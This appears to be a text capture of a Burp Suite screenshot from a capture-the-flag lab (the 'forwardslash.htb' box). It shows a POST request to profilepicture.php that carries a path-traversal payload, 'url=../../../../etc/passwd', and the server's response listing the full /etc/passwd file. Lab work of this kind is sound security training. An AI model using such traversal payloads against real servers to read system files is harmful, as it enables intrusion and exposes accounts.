 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://backup.forwardslash.htb
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Connection: close
11 Cookie: PHPSESSID=h8242m3lv04gh9veco69de98ni
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 url=../../../../etc/passwd
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65
? Search... 0 matches \n Pretty
Done 2,651 bytes | 46 millis